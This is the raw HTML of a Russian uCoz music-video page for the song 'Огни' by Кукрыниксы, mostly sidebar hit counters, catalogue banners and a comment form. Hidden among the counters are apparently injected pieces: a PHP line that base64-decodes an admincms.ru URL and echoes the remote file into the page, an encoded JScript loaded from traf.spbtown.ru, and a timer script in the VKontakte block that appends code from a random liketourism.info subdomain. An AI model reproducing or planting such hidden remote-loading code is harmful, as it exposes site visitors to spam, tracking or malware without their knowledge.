bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16923096,s:16923096,t:3,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="http://www.bigmir.net/?cl=16923096";"><img src="http://c.bigmir.net/?'+bs.join('&')+'" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16923096&s16923096&t3" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
<!-- Top100 -->
<a href="http://www.nobius.ru/in.php?id=353577" target="_blank"><img border="0" src="http://www.nobius.ru/site/banner.gif" alt="Каталог ссылок, Top 100." width="88" height="31"></a>
<!-- Top100 -->
<SCRIPT language='JScript.Encode' src='http://www.traf.spbtown.ru/js/very-cool-music_ucoz_com.js'></SCRIPT>
<A HREF='http://links.rin.ru/'><IMG SRC='http://links.rin.ru/links.gif' BORDER=0></A>
<!-- Каталог DIR.ORG.RU -->
<a href="http://dir.org.ru" target="_blank"><img src="http://dir.org.ru/site/img/8831.gif" width=88 height=31 border=0 alt="Каталог сайтов"></a>
<!-- Окончание кода DIR.ORG.RU -->
<!-- Top100 -->
<a href="http://www.hi-man.ru/in.php?id=577843" target="_blank"><img border="0" src="http://www.hi-man.ru/site/hi-man.gif" alt="Каталог ссылок, Top 100." width="88" height="31"></a>
<!-- Top100 -->
<a href="http://www.maknik.info/from.php?1182282"><img alt="Весь интернет в одном каталоге!" src="http://www.maknik.info/images/b88x31.gif" height=31 width=88 border=0></a>
<!-- Faststart -->
<script language="javascript">qs="itemid=591426&mr="+Math.random()+"&r="+escape(document.referrer)+"&pg="+escape(window.location.href); qs+="&c="+(document.cookie?"Y":"N");</script><script language="javascript1.1">qs+="&j="+(navigator.javaEnabled()?"Y":"N")</script><script language="javascript1.2">qs+="&sw="+screen.width+'&sh='+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic")) ? screen.colorDepth : screen.pixelDepth);</script><script language="javascript">document.write("<a href='http://www.faststart.ru/' target='_top'><img "+" src='http://www.faststart.ru/img/button.gif?"+qs+"' border=0 width=88 height=31 alt='Faststart' title='Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости'></a>")</script>
<noscript><a href="http://www.faststart.ru/" target="_top"><img src="http://www.faststart.ru/img/button.gif" border="0" width="88" height="31" alt="Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости" title="Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости"></a></noscript>
<!-- /Faststart -->
<a href="http://www.itotal.ru" target="_blank">
<img src="http://www.itotal.ru/images/itotal.gif" 
alt="Каталог сайтов :: Развлекательный портал iTotal.RU"
border="0" width="88" height="31"></a>
<a href="http://www.ilinks.ru" title="Каталог сайтов и статей iLinks.RU" target="_blank">
<img src="http://www.ilnk.ru/images/ilinks.gif" alt="Каталог сайтов и статей iLinks.RU" border="0" width="88" height="31"></a>
<script type="text/javascript">
hotlog_r=""+Math.random()+"&s=2297099&im=457&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
hotlog_r+="&js=1.3";
document.write('<a href="http://click.hotlog.ru/?2297099" target="_blank"><img '+
'src="http://hit3.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2297099" target="_blank"><img
src="http://hit3.hotlog.ru/cgi-bin/hotlog/count?s=2297099&im=457" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<a href="http://www.openlinks.ru" target="_blank"><img src="http://www.openlinks.ru/images/openlinks.gif" alt="Каталог сайтов OpenLinks.RU" border="0" width="88" height="31"></a>
<a href="http://addssites.com"onClick="this.href='http://addssites.com/?usr=53857'"target="_blank"><img src="http://addssites.com/images/banner.gif" width=88 height=31 border=0 alt="Белый каталог сайтов AddsSites"></a>
<!-- Yandex.Metrika informer -->
<a href="//metrika.yandex.ru/stat/?id=21212398&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/21212398/3_0_848195FF_646175FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:21212398,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter21212398 = new Ya.Metrika({id:21212398});
} catch(e) { }
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21212398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<a href="http://web100kz.com" title="Web100kz.com - каталог сайтов" target="_blank"><img src="http://web100kz.com/images/88x31x30174.gif" alt="Web100kz.com - каталог сайтов" border="0" /></a
<!-- HitCounter , code for //very-cool-music.ucoz.com -->
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=12437&fromsite=12437'><img "+" src='http://hitcounter.ru/top/img.php?id=12437&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'><\/a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=12437&fromsite=12437" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=12437" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
<!-- hit.ua -->
<a href='http://hit.ua/?x=108934' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=108934&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=108934&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
<script language="javascript">//<!--
mtI="051513213959";mtG="49";mtT="2";mtS='http://051513213959.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://051513213959.c.mystat-in.net/?i051513213959&t2&g49&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>
<!-- CY-WebTalking.ru: замените myproject.com на домен Вашего проекта -->
<a href="http://www.webtalking.ru/rating.php?url=very-cool-music.ucoz.com" target="_blank">
<img src="http://www.webtalking.ru/counter/cy.php?ctype=webtalking29&url=very-cool-music.ucoz.com" border="0" width="88" height="31" alt="Счетчик цитирования" />
</a>
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 133163;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика (посетителей и хитов сегодня)";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=133163"
title="MyCounter - счётчик и статистика (посетителей и хитов сегодня)"
alt="MyCounter - счётчик и статистика (посетителей и хитов сегодня)"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
<!-- Top YandeG for: 'very-cool-music.ucoz.com' id: '280328' -->
<a href="http://yandeg.ru/" target="_blank" 
title="Рейтинг сайтов YandeG" 
style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+
'src="http://count.yandeg.ru/cnt.php?id=280328&img=6&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a><!-- /Top YandeG -->
<!--Openstat-->
<span id="openstat2323168"></span>
<script type="text/javascript">
var openstat = { counter: 2323168, image: 5083, color: "000000", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block6> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=dvery-cool-music&ref='+escape(location.protocol + '//' + ('very-cool-music.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block7> -->

<!-- <block939> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Партнеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://digital.1k.by/" target="_blank" title="Первый Каталог - Видео, аудио, фото техника"><img src="http://1k.by/images/site/pics/1kdigital88_31.gif" width="88" height="31" border="0" alt="Первый Каталог - Видео, аудио, фото техника"></a>
<a href="http://studentur.com.ua" target="_blank"><img src="http://www.studentur.com.ua/src/banner.jpg" alt="Работа за рубежом, Au-Pair программы, Work and Travel, Иммиграция, Языковые курсы, Обучение за рубежом, Бюро переводов, Работа в Украине" title="Работа за рубежом, Au-Pair программы, Work and Travel, Иммиграция, Языковые курсы, Обучение за рубежом, Бюро переводов, Работа в Украине" width="88" height="31" border="1"></a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block939> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="5" cellspacing="0" width="100%" style="border:1px solid #252525;"><tr><td style="background:#000000;"><!-- <body> -->
<script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs5183=[['//s744.ucoz.net/video/51/83589942.jpg','640','480','//s744.ucoz.net/video/51/83589942.jpg','200','150']];
</script>

	<script>
		function _bldCont(indx) {
			var bck=indx-1;var nxt=indx+1;
			if (bck<0){bck = allEntImgs5183.length-1;}
			if (nxt>=allEntImgs5183.length){nxt=0;}
			var imgs='';
			for (var i=0;i<allEntImgs5183.length;i++) {
				var img=i+1;
				if (allEntImgs5183[i][0].length<1){continue;}
				if (i == indx) {
					imgs += '<b class="pgSwchA">'+img+'</b> ';
				} else {
					imgs += '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';
				}
			}
			if (allEntImgs5183.length>1){imgs = '<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript:;" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
			var hght = parseInt(allEntImgs5183[indx][2]);
			_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs5183[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs5183[indx][1] + '" height="' + allEntImgs5183[indx][2] + '" src="' + allEntImgs5183[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
			new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
		}
	</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%">
<a href="http://very-cool-music.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/muzyka">Музыка</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />

<div class="v-entry-page">
<div class="vep-rating"><style>
		.u-star-ratingrateItem5183 {list-style:none;margin:0px;padding:0px;width:75px;height:15px;position:relative;background: url("/.s/img/vi/rating.png") top left repeat-x;}
		.u-star-ratingrateItem5183 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem5183 li a{display:block;width:15px;height:15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem5183 li a:hover{background: url("/.s/img/vi/rating.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem5183 a.u-one-star{left:0px;}
		.u-star-ratingrateItem5183 a.u-one-star:hover{width:15px;}
		.u-star-ratingrateItem5183 a.u-two-stars{left:15px;}
		.u-star-ratingrateItem5183 a.u-two-stars:hover{width:30px;}
		.u-star-ratingrateItem5183 a.u-three-stars{left:30px;}
		.u-star-ratingrateItem5183 a.u-three-stars:hover{width:45px;}
		.u-star-ratingrateItem5183 a.u-four-stars{left:45px;}
		.u-star-ratingrateItem5183 a.u-four-stars:hover{width:60px;}
		.u-star-ratingrateItem5183 a.u-five-stars{left:60px;}
		.u-star-ratingrateItem5183 a.u-five-stars:hover{width:75px;}
		.u-star-ratingrateItem5183 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/vi/rating.png") left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating5183" class="u-star-ratingrateItem5183" title="">
	<li class="u-current-rating" id="uCurStarRating5183" style="width:0%;"></li></ul></div>
<h1 class="vep-title">Кукрыниксы - Огни</h1>
<div class="vep-video-block">
<script>var vicode = '<iframe title=\"uCoz Video video player\" width=\"640\" height=\"480\" src=\"//pub.tvigle.ru/frame/p.htm?prt=810c5bb6f45d7e497f192f6b53fe5151&id=9423&srv=pub.tvigle.ru&modes=1&autoplay=1&wmode=transparent\" frameborder=\"0\" allowfullscreen=\"1\"></iframe>';var player={showVideo:function(){$('div.vep-video-block').html(vicode);}}</script>
<a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
<img src="//s744.ucoz.net/video/51/83589942.jpg" alt="" width="480" />
<span class="vep-playbutton"></span>
<span class="vep-length">00:03:42</span>
</a>
<div id="videocontent" class="vep-videocontent" style="display:none;"></div>
</div>
<div class="vep-details">
<span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>

<span class="vep-channel"><a href="/video/chp/105/muzyka">Кукрыниксы</a>&nbsp;</span>
</div>
<div class="vep-separator"></div>
<div class="vep-descr-block">
<span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span>
<p>Группа «Кукрыниксы». Песня «Огни».</p>
</div>
<div class="vep-separator"></div>

<div class="vep-screenshots">
<script type="text/javascript">
if (typeof(allEntImgs5183)!='undefined'){
var ar=Math.floor(Math.random()*allEntImgs5183.length);
document.write('<img alt="" title="Изображения" src="'+allEntImgs5183[ar][3]+'" width="'+allEntImgs5183[ar][4]+'" border="0" onclick="_bldCont1(5183,ar);" style="cursor:pointer;">');
}
</script>
</div>



<div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
<div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 00:03:42</div>



 





<div class="vep-comments">

<div class="vep-separator"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>


<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="video-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&7<795=47:5&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Имя *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-video-com-add" class="captcha-block" for="captcha-answer-video-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-video-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew video-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-video-com-add" type="hidden" name="skey" value="1770417109">
			<img class="captcha-question video-com-add" src="/secure/?f=video-com-add&skey=1770417109" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.video-com-add,  .captcha-renew.video-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=video-com-add&skey=1770417109&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Добавить комментарий"></td>
</tr>
</table><input type="hidden" name="vi_commID" value="video" />
					<input type="hidden" name="catPath" value="vip/5183/muzyka/kukryniksy_ogni" /><input type="hidden" name="ssid" value="663342315561475332034" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="10" />
				<input type="hidden" name="id" value="5183" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>


</div>
</div>
<!-- </body> --></td></tr></table>
</td>

<td valign="top" style="width:203px;">

<!--U1DRIGHTER1Z-->
<!-- <block5971> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Only-humor.ru<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://only-humor.ru/" target="_blank"><img src="http://only-humor.ru/knopka.png" title="только лучший юмор!" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block5971> -->

<!-- <block3572> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Мы вконтакте<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://nsnowbnrbo.liketourism.info' + '/?863937=tfy1s-ejra6iqqilsvzw8fH28vU';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<li><a href="//vk.com/public54056212" target="_blank">Подпишись!=)</a></li><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block3572> -->

<!-- <block2875> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->...<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" charset="UTF-8" src="http://z1190.takru.com/in.php?id=1190753"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block2875> -->

<!-- <block6165> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Облако тегов<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?44;187|200|1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block6165> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block10> -->

<!-- <block7769> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->ПОИСК<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="background" style="position: relative; width: 93px; height: 120px; background-image: url('http://www.poiskgorod.ru/images/f5.jpg'); background-repeat: no-repeat; background-attachment: scroll; background-position: 0% 50%" >
<a href="http://www.poiskgorod.ru" target="_blank"><style="position:absolute; left:5px; top:50px; display:block; width:20px; height:32px;"></a>
<form name=poiskgorod method="get" action="http://www.poiskgorod.ru/search.php" target=_blank>
<input type="text" name="fraza" value="скачать mp3" size=5 maxlength="160" style="position:absolute; left:2px; top:20px; border:1px; height:18px; width:90px; line-height:16px; font-size:12px; background: transparent;font-family:Arial, Helvetica, sans-serif; padding:2px 0 0 5px; width:85px;" />
<input type=hidden name=smenagoroda value=Music>
<input type=hidden name=form value=form5>
<input type="image" title="Начать поиск" src="http://www.poiskgorod.ru/images/p2.jpg" style="position:absolute; left:17px; top:42px;" width="56" height="15" /></form>
</div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block7769> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://only-humor.ru/" target="_blank"><img src="http://only-humor.ru/knopka.png" title="только лучший юмор!" /></a>

